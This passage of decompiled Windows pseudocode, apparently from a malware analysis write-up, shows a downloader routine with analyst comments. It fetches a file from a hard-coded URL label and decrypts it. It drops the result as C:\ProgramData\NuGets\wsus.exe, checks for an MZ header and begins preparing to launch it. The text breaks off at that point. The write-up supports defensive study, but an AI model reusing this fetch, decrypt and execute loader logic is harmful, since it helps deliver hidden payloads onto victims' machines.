 OutputDebugStringA(FileName);
file_downloader_write((int)aHttp5438127280, (int)FileName);
Sleep(0x1388u);
OutputDebugStringA("1");
GetLastError();
hFile = CreateFileA(FileName, 0x80000000, 0, 0, 3u, 0x80u, 0);// OPEN file with name C:\ProgramData\NuGets\template_??.TMPTMPZIP7
if ( hFile != (HANDLE)-1 )
{
nNumberOfBytesToRead = GetFileSize(hFile, 0);
lpBuffer = GlobalAlloc(0x40u, (SIZE_T)hFile + nNumberOfBytesToRead);
NumberOfBytesRead = 0;
ReadFile(hFile, lpBuffer, nNumberOfBytesToRead, &NumberOfBytesRead, 0);// check file size to check whether is higher than ~4KB
//
CloseHandle(hFile);
if ( NumberOfBytesRead > 0xFA0 )
{
SHGetSpecialFolderPathA(0, v8, 35, 0);
wsprintfA(CommandLine, "%s\\NuGets\\wsus.exe", v8);
DeleteFileA(CommandLine); // delete C:\ProgramData\NuGets\wsus.exe
String_len = lstrlenA(String);
v13 = 0;
Decrypt_file((int)String, String_len, (int)lpBuffer, nNumberOfBytesToRead);// decrypt the file downloaded
create_write_file((int)lpBuffer, (int)CommandLine, nNumberOfBytesToRead);
DeleteFileA(FileName);
if ( *(_BYTE *)lpBuffer == 'M' && *((_BYTE *)lpBuffer + 1) == 'Z' )
{
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
StartupInfo.wShowWindow = 0;